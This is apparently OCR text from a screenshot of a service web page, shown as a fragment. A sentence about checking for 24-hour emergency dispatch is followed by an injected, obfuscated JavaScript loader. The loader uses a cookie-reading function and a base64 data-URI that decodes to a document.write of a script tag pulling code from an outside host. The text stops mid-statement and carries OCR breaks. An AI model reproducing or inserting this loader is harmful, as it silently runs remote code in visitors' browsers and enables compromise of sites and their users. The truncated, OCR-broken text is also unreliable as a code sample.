
section to see if they feature a 24-hour dispatch,
which will provide help and assistance in case of
an unexpected emergency.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(